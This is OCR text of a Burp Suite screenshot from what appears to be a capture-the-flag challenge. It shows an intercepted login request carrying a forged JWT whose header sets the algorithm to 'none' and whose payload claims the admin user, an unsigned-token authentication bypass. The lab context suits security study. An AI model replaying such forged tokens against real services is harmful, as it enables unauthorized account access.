 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
captcha-killer
Intercept HTTP history WebSockets history Options
Request to http://challenge-74b2c27cc78043b7.sandbox.ctfhub.com:10800 [47.98.148.7]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /api/login HTTP/1.1
2 Host: challenge-74b2c27cc78043b7.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 42
10 Origin: http://challenge-74b2c27cc78043b7.sandbox.ctfhub.com:10800
11 Connection: close
12 Referer: http://challenge-74b2c27cc78043b7.sandbox.ctfhub.com:10800/login
13 Cookie: sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTY5NjA1NDQxMTg2MywiX21heEFnZSI6ODY0MDAwMDB9; sses:aok.sig=
L7q1nrHIi_Q20KvdkP9dk7mF6KU
14
15 username=admin&password=xxxx&authorization=
ewogICJhbGciOiAibm9uZSIsCiAgInR5cCI6ICJKV1QiCn0.ewogICJzZWNyZXRpZCI6IFtdLAogICJ1c2VybmFtZSI6ICJhZG1pbiIsCiAgInBhc3N3b3JkIjogInh4eHgiLAogI
CJpYXQiOiAxNjk1OTY2Nzk1Cn0.
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 2
Request Headers 12
Search... 0 matches